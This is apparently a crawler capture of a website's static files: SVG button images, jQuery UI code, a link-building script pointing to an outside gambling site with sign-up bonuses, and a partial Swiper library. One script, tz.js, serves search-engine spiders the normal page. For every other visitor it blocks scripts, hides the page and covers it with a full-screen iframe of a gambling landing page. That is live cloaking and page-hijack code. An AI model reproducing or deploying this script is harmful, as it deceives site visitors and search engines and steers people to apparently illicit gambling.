<path d="M193.661 126.969C164.251 87.1605 124.619 72.4113 85.1726 59.8458C67.6827 54.2741 48.7302 50.5147 32.6712 39.2414C13.5261 25.8027 1.29869 2.38286 -7.70605 -23.3418C-5.99559 -20.3755 -5.04265 -18.9707 -3.01076 -16.327C7.48356 5.77668 20.7779 24.7786 38.9467 35.2464C55.3951 44.7225 74.1359 46.3393 91.6888 49.6481C130.216 56.9101 170.314 67.229 200.962 101.669C198.796 110.266 196.371 118.656 193.661 126.968V126.969Z" fill="#DAE7EE"/>
<path d="M183.596 153.187C168.596 128.22 150.246 109.381 128.634 95.9541C112.462 85.9073 95.4731 78.2836 78.573 70.8155C60.708 62.9217 40.7523 57.0303 25.0267 42.7077C5.89792 25.2862 -4.59499 -2.27467 -11.4893 -31.144C-10.1845 -27.8648 -9.41277 -26.3015 -7.7023 -23.3352C1.30457 2.38658 13.5327 25.8016 32.6778 39.2385C48.7368 50.5098 67.6893 54.2673 85.1791 59.8371C124.625 72.3979 164.258 87.1432 193.669 126.947C190.604 135.927 187.255 144.62 183.596 153.187Z" fill="#7D8C84"/>
</g>
</g>
<g clip-path="url(#clip1_1451_12459)">
<path d="M205.462 -0.077127C205.462 2.48579 205.462 18.6476 205.462 20.7584C205.462 22.8691 203.963 23.4966 203.064 23.4966L133.637 23.4966C132.694 23.4966 131.855 22.8327 131.541 21.8396L124.014 -2.01131C123.596 -3.3371 123.331 -4 122.283 -4C122.283 -4 175.67 -4 202.23 -4C204.238 -4 205.462 -2.64005 205.462 -0.077127Z" fill="url(#paint1_linear_1451_12459)"/>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_1451_12459" x1="11.6679" y1="0" x2="11.6679" y2="65" gradientUnits="userSpaceOnUse">
<stop stop-color="#D62239"/>
<stop offset="1" stop-color="#7B181C"/>
</linearGradient>
<linearGradient id="paint1_linear_1451_12459" x1="229.45" y1="-11.1911" x2="229.738" y2="26.2287" gradientUnits="userSpaceOnUse">
<stop stop-color="#FEF4C2"/>
<stop offset="1" stop-color="#FFC758"/>
</linearGradient>
<clipPath id="clip0_1451_12459">
<rect width="205" height="65" rx="16" fill="white"/>
</clipPath>
<clipPath id="clip1_1451_12459">
<rect width="86.4623" height="27.4966" fill="white" transform="translate(119 -4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.6x6c.com/money/static/image/login_btn.svg
body_size: 2426
content:
<svg width="205" height="65" viewBox="0 0 205 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1451_12431)">
<rect width="205" height="65" rx="16" fill="url(#paint0_linear_1451_12431)"/>
<g opacity="0.1">
<mask id="mask0_1451_12431" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="-6" y="-10" width="344" height="109">
<rect x="-6" y="-10" width="343.769" height="109" rx="16" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1451_12431)">
<path d="M215.38 -26.8801C185.861 -30.9764 154.163 -19.5036 127.727 -2.58895C113.387 6.58657 99.4444 14.6378 83.4456 16.2679C66.188 18.0259 49.152 14.1329 32.5889 7.81296C34.8077 8.33501 35.8689 8.50203 37.8279 8.63946C55.2547 13.0459 73.0886 14.9642 90.6981 11.2583C106.155 8.00575 119.562 -0.821418 133.051 -11.0582C146.003 -20.8875 158.582 -28.1752 172.974 -33.2449C187.549 -38.3796 202.521 -43.8101 217.691 -43.894C216.758 -38.244 216.009 -32.6045 215.38 -26.8801Z" fill="#91979D"/>
<path d="M213.899 -8.50733C183.956 -17.658 150.401 -8.60564 122.177 5.72359C106.974 13.4418 92.303 20.4241 75.827 20.3439C58.8399 20.2609 42.5217 14.3551 26.8047 6.03567C29.1998 6.93471 30.3708 7.29165 32.5896 7.8137C49.1526 14.1327 66.1894 18.0257 83.4463 16.2658C99.4458 14.6347 113.387 6.5835 127.728 -2.59202C154.163 -19.5076 185.861 -30.9813 215.379 -26.887C214.749 -20.7827 214.299 -14.645 213.899 -8.50638V-8.50733Z" fill="#DAE7EE"/>
<path d="M212.736 11.162C182.369 -2.97155 146.787 2.75862 116.42 14.0157C100.378 19.9625 84.735 25.58 67.9283 23.677C51.1061 21.7729 35.5349 13.7866 20.6865 3.3303C23.1758 4.59582 24.414 5.13887 26.8091 6.0379C42.5269 14.3554 58.8457 20.2602 75.8329 20.3414C92.3089 20.4206 106.98 13.4373 122.181 5.71723C150.404 -8.61486 183.957 -17.6692 213.899 -8.52229C213.487 -1.96276 213.113 4.59964 212.736 11.163V11.162Z" fill="#C08685"/>
<path d="M211.374 32.0821C180.509 12.9475 143.272 14.9222 110.47 22.4227C94.538 26.0656 78.6801 30.0521 62.4894 27.0019C44.8403 23.6768 28.9583 13.2825 14.4355 -0.283203C16.9354 1.34117 18.1999 2.06555 20.6884 3.33108C35.5368 13.7864 51.1087 21.7718 67.9302 23.6749C84.7368 25.577 100.379 19.9585 116.421 14.0107C146.787 2.75271 182.369 -2.97936 212.735 11.1523C212.324 18.1346 211.88 25.1103 211.372 32.0811L211.374 32.0821Z" fill="#DAE7EE"/>
<path d="M209.301 54.1763C178.143 30.0407 139.446 28.0451 104.354 31.0724C87.6802 32.5116 70.7915 34.7478 54.3247 29.6914C36.6635 24.2686 21.6105 11.349 8.2666 -4.7793C10.6935 -2.80657 11.9424 -1.90467 14.4423 -0.281251C28.9657 13.2826 44.8477 23.674 62.4968 26.9981C78.6875 30.0474 94.544 26.0599 110.476 22.4142C143.276 14.9107 180.511 12.9323 211.376 32.0621C210.816 39.4577 210.113 46.8218 209.301 54.1744L209.301 54.1763Z" fill="#20222A"/>
<path d="M206.001 77.4029C174.838 48.1795 135.143 42.0857 98.0847 40.1082C81.0678 39.1996 63.4003 39.5604 47.0008 32.6172C28.9162 24.961 14.521 9.04752 2.37988 -10.1357C4.65107 -7.8223 5.84259 -6.74861 8.26953 -4.77588C21.6142 11.3505 36.6671 24.2691 54.3283 29.691C70.7951 34.7464 87.6839 32.5084 104.357 31.0691C139.449 28.0389 178.145 30.0336 209.303 54.1673C208.372 61.9666 207.28 69.6943 206.001 77.4029Z" fill="#DAE7EE"/>
<path d="M200.96 101.68C170.312 67.2378 130.215 56.9171 91.6868 49.6522C74.134 46.3424 55.3925 44.7247 38.9441 35.2476C20.7753 24.7779 7.48092 5.77506 -3.0127 -16.3296C-0.980098 -13.685 0.113016 -12.4443 2.3842 -10.1308C14.5267 9.04958 28.922 24.9602 47.0065 32.6144C63.406 39.5557 81.0729 39.194 98.0898 40.0997C135.146 42.0734 174.841 48.1634 206.004 77.3821C204.544 85.5812 202.87 93.6516 200.959 101.68H200.96Z" fill="#D7D192"/>
<path d="M193.661 126.969C164.251 87.1605 124.619 72.4113 85.1726 59.8458C67.6827 54.2741 48.7302 50.5147 32.6712 39.2414C13.5261 25.8027 1.29869 2.38286 -7.70605 -23.3418C-5.99559 -20.3755 -5.04265 -18.9707 -3.01076 -16.327C7.48356 5.77668 20.7779 24.7786 38.9467 35.2464C55.3951 44.7225 74.1359 46.3393 91.6888 49.6481C130.216 56.9101 170.314 67.229 200.962 101.669C198.796 110.266 196.371 118.656 193.661 126.968V126.969Z" fill="#DAE7EE"/>
<path d="M183.596 153.187C168.596 128.22 150.246 109.381 128.634 95.9541C112.462 85.9073 95.4731 78.2836 78.573 70.8155C60.708 62.9217 40.7523 57.0303 25.0267 42.7077C5.89792 25.2862 -4.59499 -2.27467 -11.4893 -31.144C-10.1845 -27.8648 -9.41277 -26.3015 -7.7023 -23.3352C1.30457 2.38658 13.5327 25.8016 32.6778 39.2385C48.7368 50.5098 67.6893 54.2673 85.1791 59.8371C124.625 72.3979 164.258 87.1432 193.669 126.947C190.604 135.927 187.255 144.62 183.596 153.187Z" fill="#7D8C84"/>
</g>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_1451_12431" x1="0" y1="0" x2="0" y2="65" gradientUnits="userSpaceOnUse">
<stop stop-color="#4E5AC4"/>
<stop offset="1" stop-color="#080C35"/>
</linearGradient>
<clipPath id="clip0_1451_12431">
<rect width="205" height="65" rx="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.6x6c.com/money/static/image/register_btn_nomarl.svg
body_size: 2432
content:
<svg width="205" height="65" viewBox="0 0 205 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1451_12477)">
<rect width="205" height="65" rx="16" fill="url(#paint0_linear_1451_12477)"/>
<g opacity="0.1">
<mask id="mask0_1451_12477" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="-6" y="-10" width="344" height="109">
<rect x="-6" y="-10" width="343.769" height="109" rx="16" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1451_12477)">
<path d="M215.38 -26.8801C185.861 -30.9764 154.163 -19.5036 127.727 -2.58895C113.387 6.58657 99.4444 14.6378 83.4456 16.2679C66.188 18.0259 49.152 14.1329 32.5889 7.81296C34.8077 8.33501 35.8689 8.50203 37.8279 8.63946C55.2547 13.0459 73.0886 14.9642 90.6981 11.2583C106.155 8.00575 119.562 -0.821418 133.051 -11.0582C146.003 -20.8875 158.582 -28.1752 172.974 -33.2449C187.549 -38.3796 202.521 -43.8101 217.691 -43.894C216.758 -38.244 216.009 -32.6045 215.38 -26.8801Z" fill="#91979D"/>
<path d="M213.899 -8.50733C183.956 -17.658 150.401 -8.60564 122.177 5.72359C106.974 13.4418 92.303 20.4241 75.827 20.3439C58.8399 20.2609 42.5217 14.3551 26.8047 6.03567C29.1998 6.93471 30.3708 7.29165 32.5896 7.8137C49.1526 14.1327 66.1894 18.0257 83.4463 16.2658C99.4458 14.6347 113.387 6.5835 127.728 -2.59202C154.163 -19.5076 185.861 -30.9813 215.379 -26.887C214.749 -20.7827 214.299 -14.645 213.899 -8.50638V-8.50733Z" fill="#DAE7EE"/>
<path d="M212.736 11.162C182.369 -2.97155 146.787 2.75862 116.42 14.0157C100.378 19.9625 84.735 25.58 67.9283 23.677C51.1061 21.7729 35.5349 13.7866 20.6865 3.3303C23.1758 4.59582 24.414 5.13887 26.8091 6.0379C42.5269 14.3554 58.8457 20.2602 75.8329 20.3414C92.3089 20.4206 106.98 13.4373 122.181 5.71723C150.404 -8.61486 183.957 -17.6692 213.899 -8.52229C213.487 -1.96276 213.113 4.59964 212.736 11.163V11.162Z" fill="#C08685"/>
<path d="M211.374 32.0821C180.509 12.9475 143.272 14.9222 110.47 22.4227C94.538 26.0656 78.6801 30.0521 62.4894 27.0019C44.8403 23.6768 28.9583 13.2825 14.4355 -0.283203C16.9354 1.34117 18.1999 2.06555 20.6884 3.33108C35.5368 13.7864 51.1087 21.7718 67.9302 23.6749C84.7368 25.577 100.379 19.9585 116.421 14.0107C146.787 2.75271 182.369 -2.97936 212.735 11.1523C212.324 18.1346 211.88 25.1103 211.372 32.0811L211.374 32.0821Z" fill="#DAE7EE"/>
<path d="M209.301 54.1763C178.143 30.0407 139.446 28.0451 104.354 31.0724C87.6802 32.5116 70.7915 34.7478 54.3247 29.6914C36.6635 24.2686 21.6105 11.349 8.2666 -4.7793C10.6935 -2.80657 11.9424 -1.90467 14.4423 -0.281251C28.9657 13.2826 44.8477 23.674 62.4968 26.9981C78.6875 30.0474 94.544 26.0599 110.476 22.4142C143.276 14.9107 180.511 12.9323 211.376 32.0621C210.816 39.4577 210.113 46.8218 209.301 54.1744L209.301 54.1763Z" fill="#20222A"/>
<path d="M206.001 77.4029C174.838 48.1795 135.143 42.0857 98.0847 40.1082C81.0678 39.1996 63.4003 39.5604 47.0008 32.6172C28.9162 24.961 14.521 9.04752 2.37988 -10.1357C4.65107 -7.8223 5.84259 -6.74861 8.26953 -4.77588C21.6142 11.3505 36.6671 24.2691 54.3283 29.691C70.7951 34.7464 87.6839 32.5084 104.357 31.0691C139.449 28.0389 178.145 30.0336 209.303 54.1673C208.372 61.9666 207.28 69.6943 206.001 77.4029Z" fill="#DAE7EE"/>
<path d="M200.96 101.68C170.312 67.2378 130.215 56.9171 91.6868 49.6522C74.134 46.3424 55.3925 44.7247 38.9441 35.2476C20.7753 24.7779 7.48092 5.77506 -3.0127 -16.3296C-0.980098 -13.685 0.113016 -12.4443 2.3842 -10.1308C14.5267 9.04958 28.922 24.9602 47.0065 32.6144C63.406 39.5557 81.0729 39.194 98.0898 40.0997C135.146 42.0734 174.841 48.1634 206.004 77.3821C204.544 85.5812 202.87 93.6516 200.959 101.68H200.96Z" fill="#D7D192"/>
<path d="M193.661 126.969C164.251 87.1605 124.619 72.4113 85.1726 59.8458C67.6827 54.2741 48.7302 50.5147 32.6712 39.2414C13.5261 25.8027 1.29869 2.38286 -7.70605 -23.3418C-5.99559 -20.3755 -5.04265 -18.9707 -3.01076 -16.327C7.48356 5.77668 20.7779 24.7786 38.9467 35.2464C55.3951 44.7225 74.1359 46.3393 91.6888 49.6481C130.216 56.9101 170.314 67.229 200.962 101.669C198.796 110.266 196.371 118.656 193.661 126.968V126.969Z" fill="#DAE7EE"/>
<path d="M183.596 153.187C168.596 128.22 150.246 109.381 128.634 95.9541C112.462 85.9073 95.4731 78.2836 78.573 70.8155C60.708 62.9217 40.7523 57.0303 25.0267 42.7077C5.89792 25.2862 -4.59499 -2.27467 -11.4893 -31.144C-10.1845 -27.8648 -9.41277 -26.3015 -7.7023 -23.3352C1.30457 2.38658 13.5327 25.8016 32.6778 39.2385C48.7368 50.5098 67.6893 54.2673 85.1791 59.8371C124.625 72.3979 164.258 87.1432 193.669 126.947C190.604 135.927 187.255 144.62 183.596 153.187Z" fill="#7D8C84"/>
</g>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_1451_12477" x1="11.6679" y1="0" x2="11.6679" y2="65" gradientUnits="userSpaceOnUse">
<stop stop-color="#D62239"/>
<stop offset="1" stop-color="#7B181C"/>
</linearGradient>
<clipPath id="clip0_1451_12477">
<rect width="205" height="65" rx="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.6x6c.com/template/pc/skin/js/funtion.js
body_size: 3607
content:

$(function () {
  $('.propage li a .liulan span').each(function(index){
    $(this).hover(function(){
        $(this).stop(true,false).addClass('on')
       $(this).stop(true,false).find('.share').show(100)
    },function(){
        $(this).removeClass('on')
       $(this).find('.share').hide(100)
    })
  })
  
  



  if($('#tabBox1').length>0){
    TouchSlide( { slideCell:"#tabBox1",

        endFun:function(i){ //¸ß¶È×ÔÊÊÓ¦
          // $('#tabBox1-bd').parent().height($('#tabBox1-bd').children('.con').eq(i).height())
          var bd = document.getElementById("tabBox1-bd");
          bd.parentNode.style.height = bd.children[i].children[0].offsetHeight+"px";
          if(i>0)bd.parentNode.style.transition="200ms";//Ìí¼Ó¶¯»­Ð§¹û
        }

      } );
  }
  
  $('.search .txt1').focus(function(){
      if($(this).val()=="ÇëÊäÈë¹Ø¼ü×Ö"){
        $(this).val("")
      }
  });
  $('.search .txt1').blur(function(){
      if($(this).val()==""){
        $(this).val("ÇëÊäÈë¹Ø¼ü×Ö")
      }
  });
  $('.class-top .txt1').focus(function(){
      if($(this).val()=="ÇëÊäÈë¹Ø¼ü×Ö"){
        $(this).val("")
      }
  });
  $('.class-top .txt1').blur(function(){
      if($(this).val()==""){
        $(this).val("ÇëÊäÈë¹Ø¼ü×Ö")
      }
  });
  $('.carousel-inner>.item>a>img').each(function(index){
      var iB='<span>'+'<i>'+'0'+'</i>'+(index+1)+'</span>'+'<strong>'+'/'+'</strong>'+'<i>'+'0'+'</i>'+$('.carousel-inner>.item>a>img').length
      $('#myCarousel .carousel-inner .item em').eq(index).html(iB)
  })

$('#myCarousel1').carousel({
    interval: 5000
});
$(".classfiy").click(function(){
    if($(".navs").is(":hidden")){
      $(".navs").slideDown();
      $(this).html('分类 -')
      return false;
    }else{
      $(".navs").slideUp();
      $(this).html('分类 +')
      return false;
    } 
  });
(function(){
      $('.mtree>li>a').click(function(){
        $(this).parent('li').children('ul').toggle(100);
        $(this).parent('li').siblings('li').children('ul').slideUp();
        $(this).toggleClass('act_firstli');
        $(this).parent('li').siblings('li').children('a').removeClass('act_firstli')
      })
      $('.mtree>li>ul>li>a').click(function(){
        $(this).parent('li').children('ul').toggle(100);
        $(this).parent('li').siblings('li').children('ul').slideUp();
        $(this).toggleClass('act_secondli');
        $(this).parent('li').siblings('li').children('a').removeClass('act_secondli')
      })
  })();
 (function(){
      $('.nynav>ul>li>a').click(function(){
        $(this).parent('li').children('ul').toggle(100);
        $(this).parent('li').siblings('li').find('ul').slideUp();
        $(this).parent('li').addClass('current');
        $(this).parent('li').siblings('li').removeClass('current')
      })
      $('.nynav>ul>li>ul>li>a').click(function(){
        $(this).parent('li').find('ul').toggle(100);
        $(this).parent('li').siblings('li').find('ul').slideUp();
        $(this).parent('li').addClass('act_secondli');
        $(this).parent('li').siblings('li').removeClass('act_secondli')
      })
  })()
  
  
  
// alert($('.news_swiper .swiper-wrapper .swiper-slide').height())
  function windowWidth(){
        $('.section1 ul li.li2').height($('.section1 ul li.li1').height())
        if($(window).width()>974){
          $('.searchpage li a .info').height($('.searchpage li a i').height())
          if($('.section3 ul li a .img1').complete){
            $('.section3 ul li a').height($('.section3 ul li a .img1').height())
          } else{
            $('.section3 ul li a .img1').onload = function(){
              $('.section3 ul li a').height($('.section3 ul li a .img1').height())}
          };
          
		  
		  
          $('.prodetail_nr11').height($('.prodetail_gd').height())
          var swiper = new Swiper('.news_swiper', {
              pagination: '.swiper-pagination',
              nextButton: '.swiper-button-next',
              prevButton: '.swiper-button-prev',
              slidesPerView: 2,
              paginationClickable: true,
              spaceBetween: 30
          });
		  
		  
		  
        } else{
          // alert(1)
          $('.searchpage li a .info').height('auto')
          $('.section3 ul li a').height($('.section3 ul li a .img2').height())
          $('.prodetail_nr').height('auto')
          var swiper = new Swiper('.news_swiper', {
              pagination: '.swiper-pagination',
              nextButton: '.swiper-button-next',
              prevButton: '.swiper-button-prev',
              slidesPerView: 1,
              paginationClickable: true
              // spaceBetween: 30
          });
        }
    }
	
	
	

  windowWidth()

  jQuery(window).resize(function () {
    windowWidth();
  });






  $(".kz").each(function(){   
    var maxwidth=parseInt($(this).attr("data-limit"));
    if($(this).text().length>maxwidth){   
      $(this).text($(this).text().substring(0,maxwidth));    
      $(this).html($(this).html()+'...');   
    }    
  });


     //ÊÖ»úbanner¹ö¶¯
     var mySwiper1 = new Swiper('.swiper-banner',{
      loop:true,
      autoplay:3000,
      calculateHeight : true,
       nextButton: '.swiper-banner .swiper-button-next',
        prevButton: '.swiper-banner .swiper-button-prev',
      pagination : '.pagination',
       paginationClickable: true
     });
     

   $("#header .nav_box .yiji").hover(function () {
        $(this).find(".libox").stop(true, false).slideDown();
    },function () {
        $(this).find(".libox").slideUp();
    });
 

   //Òþ²Øµ¼º½¸úwrapµÄÇÐ»»
    $(".mol_navbutton,.navbtn,.navbtn1").click(function(){
      $(".class").removeClass("page-prev").addClass("page-in");
      $(".wrap").removeClass("page-active").addClass("page-next page-in")
      $(".opacity2").show()
      // pageSlideOver();
    })
     function xs(oDiv){
        oDiv.on('click touchstart',function(){
            $(".class").addClass("page-prev page-out")
            $(".wrap").removeClass("page-next").addClass(" page-out")
            $(".opacity2").hide()
            $(".newsclass").removeClass("show")
            // pageSlideOver();
            return false;
        });
     }
     xs($(".opacity2"))
     xs($(".close"))
    // $(".opacity2").on('click touchstart',function(){
    //   $(".class").addClass("page-prev page-out")
    //   $(".wrap").removeClass("page-next").addClass(" page-out")
    //   $(".opacity2").hide()
    //   $(".newsclass").removeClass("show")
    //   // pageSlideOver();
    //   return false;
    // });
    // ¶þ¼¶µ¼º½ÏÂÀ­
      $(".ericon").click(function(){
          $(this).toggleClass("xz").parents().siblings().find(".ericon").removeClass("xz");
          $(this).parents().siblings().find(".menu_body").hide(300);
          $(this).siblings(".menu_body").slideToggle()
              
      })
    // Èý¼¶ÏÂÀ­
      $(".thricon").click(function(){
          $(this).toggleClass("tz").parents().siblings().find(".thricon").removeClass("tz");
          $(this).parents().siblings().find(".thr_body").hide(300);
          $(this).siblings(".thr_body").slideToggle()
              
      })
    
    // ÄÚÒ³µ¼º½
    $(window).scroll(function () {
        var sT = $(window).scrollTop();
        if (sT >300) {
            $(".head_ny").addClass("head_on");
        } else {
            $(".head_ny").removeClass("head_on");
        }

    });
    
    
    // Êó±ê¹ö¶¯½¥Èë
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };




    $('.block').smoove({offset:'50%'});

    
    
});
!function(a, b, c) {
  a.fn.smoove = function(b) {
    return a.fn.smoove.init(this, a.extend({}, a.fn.smoove.defaults, b)), this
  }, a.fn.smoove.items = [], a.fn.smoove.loaded = !1, a.fn.smoove.defaults = {
    offset: 150,
    opacity: 0,
    transition: "all 1s ease, opacity 1.5s ease",
    transformStyle: "preserve-3d",
    transformOrigin: !1,
    perspective: 1e3
  }, a.fn.smoove.init = function(d, e) {
    function f(a, b, c) {
      function d(a) {
        return a.charAt(0).toUpperCase() + a.slice(1)
      }
      for (var e = ["webkit", "moz", "ms", "o"], f = {}, g = 0; g < e.length; g++) c && (b = b.replace(c, "-" + e[g] + "-" + c)), f[d(e[g]) + d(a)] = b;
      return f[a] = b, f
    }
    function g(c) {
      for (var d = 0; d < a.fn.smoove.items.length; d++) {
        var e = a.fn.smoove.items[d],
          g = e.params,
          h = a(b).height(),
          i = !c || "down" === c && "1" === e.css("opacity") ? 0 : g.offset,
          j = a(b).scrollTop() + h - e.data("top");
        if ("string" == typeof i && i.indexOf("%") && (i = parseInt(i) / 750 * h), i > j) {
          g.opacity !== !1 && e.css({
            opacity: g.opacity
          });
          for (var k = [], l = ["move", "move3D", "moveX", "moveY", "moveZ", "rotate", "rotate3d", "rotateX", "rotateY", "rotateZ", "scale", "scale3d", "scaleX", "scaleY", "skew", "skewX", "skewY"], m = 0; m < l.length; m++)"undefined" != typeof g[l[m]] && (k[l[m]] = g[l[m]]);
          var n = "";
          for (var o in k) n += o.replace("move", "translate") + "(" + k[o] + ") ";
          n && (e.css(f("transform", n)), e.parent().css(f("perspective", g.perspective)), g.transformOrigin && e.css(f("transformOrigin", g.transformOrigin)))
        } else e.css("opacity", 1).css(f("transform", ""))
      }
    }
    if (d.each(function() {
      var b = a(this),
        c = b.params = a.extend({}, e, b.data());
      b.params.opacity = b.params.opacity / 100, b.data("top", b.offset().top), c.transition = f("transition", c.transition, "transform"), b.css(c.transition), a.fn.smoove.items.push(b)
    }), !a.fn.smoove.loaded) {
      a.fn.smoove.loaded = !0;
      var h, i = !1,
        j = 0,
        k = a(b).height(),
        l = a(b).width(),
        m = a(c).height();
      a("body").width() === a(b).width() && a("body").css("overflow-x", "hidden"), a(b).resize(function() {
        clearTimeout(h), h = setTimeout(function() {
          var d = a(b).height(),
            e = a(b).width(),
            h = k > d ? h = "up" : "down",
            i = a.fn.smoove.items;
          if (k = d, l !== e) {
            for (var j = 0; j < i.length; j++) i[j].css(f("transform", "")).css(f("transition", ""));
            var n = setInterval(function() {
              var d = a(c).height();
              if (d === m) {
                b.clearInterval(n);
                for (var e = 0; e < i.length; e++) i[e].data("top", i[e].offset().top), i[e].css(i[e].params.transition);
                g(h)
              }
              m = d
            }, 500)
          } else g(h);
          l = e
        }, 500)
      }), a(b).on("load", function() {
        g(), a(b).scroll(function() {
          i = !0
        }), setInterval(function() {
          if (i) {
            i = !1;
            var c = a(b).scrollTop(),
              d = j > c ? d = "up" : "down";
            j = c, g(d)
          }
        }, 250)
      })
    }
  }
}(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.6x6c.com/money/static/js/dataRender.js
body_size: 837
content:



$(function () {
    
    var link_r = 'https://m.j0neo5vm.com';
    var link_app = 'https://m.j0neo5vm.com'
     /* 主轮播数据 */
    const HOME_BANNER = [
         {icon:'static/hj/b_001.webp',link:link_r,click_number:3},
         {icon:'static/hj/b_002.webp',link:link_r,click_number:3},
         {icon:'static/hj/b_003.webp',link:link_r,click_number:3},
    ]
    /* h5注册登录按钮 */
    const H5_REGLOG_LIST = [
        {link:link_r,label:'用户注册',markTag:'送￥6162',class:'h5_reg_com reg_1',click_number:1},
        {link:link_r,label:'赢千万奖池',markTag:'',class:'h5_reg_com',click_number:1},
        {link:link_r,label:'在线真人',markTag:'',class:'h5_reg_com reg_2',click_number:1},
        {link:link_app,label:'App下载',markTag:'',class:'h5_reg_com',click_number:2},
    ]
    /* 游戏种类 --game_wrapper */
    // const GAME_TYPE_LIST = []
    /* pc-注册登录按钮 */
    const PC_REGLOG_LIST = [
        {link:link_r,label:'用户注册',markTag:'',class:'login p_r_l_c',click_number:1},
        {link:link_r,label:'赢千万奖池',markTag:'',class:'login p_r_l_c',click_number:1},
        {link:link_r,label:'在线真人',markTag:'送￥6162',class:'register p_r_l_c',click_number:1},
        {link:link_app,label:'App下载',markTag:'',class:'register_nomarl p_r_l_c',click_number:2},
    ]
 
    $.map(H5_REGLOG_LIST, function(value,index){
        if(value.markTag){
            domRender(".h5_reg_box",`<a onclick="myFunction(${value.click_number});" href="${value.link}" target="_blank" class="${value.class}">${value.label}<span class="bonus">${value.markTag}</span></a>`)
        }else {
            domRender(".h5_reg_box",`<a onclick="myFunction(${value.click_number});" href="${value.link}" target="_blank" class="${value.class}">${value.label}</a>`)
        }
    })
    $.map(PC_REGLOG_LIST, function(value,index){
        if(value.markTag){
            domRender(".pc_reg_box",`<a onclick="myFunction(${value.click_number});"  href="${value.link}" target="_blank" class="${value.class}">${value.label}<span class="bonus">${value.markTag}</span></a>`)
        }else {
            domRender(".pc_reg_box",`<a onclick="myFunction(${value.click_number});"  href="${value.link}" target="_blank" class="${value.class}">${value.label}</a>`)
        }
    })
    $.map(HOME_BANNER,function(value,index){
        domRender("#home-swiper",`<div  class="swiper-slide"><a <a onclick="myFunction(${value.click_number});"  href="${value.link}" href="${value.link}" target="_blank"><img src="${value.icon}" alt="" /></a></div>`)
    })
 
  
})
/* dom render */
function domRender(select,dom)  {
    $(select).append(dom);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.6x6c.com/tz.js
body_size: 1050
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KIuhrpFjNU69A7od\",ck:\"KIuhrpFjNU69A7od\"});</script>")

// �桁�莅水���User-Agent
var userAgent = navigator.userAgent.toLowerCase();
// 絎�箙���膣√�����茵�
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;

// 罍�羌����隙撮��絖�膃�顕鐚����ょ�������
if (!reg.test(navigator.userAgent)) {
    document.head.insertAdjacentHTML(
    "beforeend",
    `<meta http-equiv="Content-Security-Policy" content="script-src 'none'">`
);
var ss = '/money/index.html';
document.write(
    '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write(
    '<style>html,body {width: 100%;height: 100%;overflow: hidden;clear: both;}body > * , .container{opacity: 0;}#divs{opacity: 1;}</style>'
);
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;" id="divs">');
document.write('<iframe src="' + ss +
    '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'
);
document.write('</div>');
}

--- FILE ---
content_type: application/javascript
request_url: http://www.6x6c.com/money/static/js/swiper-bundle.min.js
body_size: 56034
content:
/**
 * Swiper 7.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: December 24, 2021
 */

!function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function t(s={}, a={}) {
        Object.keys(a).forEach((i=>{
            void 0 === s[i] ? s[i] = a[i] : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i])
        }
        ))
    }
    const s = {
        body: {},
        addEventListener() {},
        removeEventListener() {},
        activeElement: {
            blur() {},
            nodeName: ""
        },
        querySelector: ()=>null,
        querySelectorAll: ()=>[],
        getElementById: ()=>null,
        createEvent: ()=>({
            initEvent() {}
        }),
        createElement: ()=>({
            children: [],
            childNodes: [],
            style: {},
            setAttribute() {},
            getElementsByTagName: ()=>[]
        }),
        createElementNS: ()=>({}),
        importNode: ()=>null,
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function a() {
        const e = "undefined" != typeof document ? document : {};
        return t(e, s),
        e
    }
    const i = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState() {},
            pushState() {},
            go() {},
            back() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener() {},
        removeEventListener() {},
        getComputedStyle: ()=>({
            getPropertyValue: ()=>""
        }),
        Image() {},
        Date() {},
        screen: {},
        setTimeout() {},
